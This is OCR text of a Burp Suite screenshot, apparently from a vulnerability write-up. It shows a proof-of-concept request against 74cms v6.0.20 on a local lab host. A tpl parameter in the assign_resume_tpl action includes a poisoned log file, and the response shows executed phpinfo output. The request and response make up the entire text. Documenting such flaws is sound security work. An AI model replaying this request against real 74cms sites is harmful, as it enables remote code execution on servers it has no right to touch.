 Burp Suite Professional v2021.5.1 - Temporary Project - text
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
8 × 11 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.6
请求
Pretty 原始 \n Actions
1 POST /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl HTTP/1.1
2 Host: 192.168.1.6
3 Content-Length: 52
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Referer:
http://192.168.1.6/74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=vjl2p9l3pnqkc09ostum5m7mfu; think_language=zh-CN; think_template=
default
15 Upgrade-Insecure-Requests: 1
16 Cache-Control: max-age=0
17
18 variable=1&tpl=./data/Runtime/Logs/Home/21_07_01.log
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
INSPECTOR
[ 2021-07-01T11:36:26+08:00 ] 192.168.1.6 /74cmsv6.0.20/upload/index.php?
m=home&a=assign_resume_tpl ERR: 模板不存在:./Application/Home/View/default/
PHP Version 5.4.45
php
System Windows NT DESKTOP-LA5NFLE 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP 20100525
天禧信安
72,991字节 | 80毫秒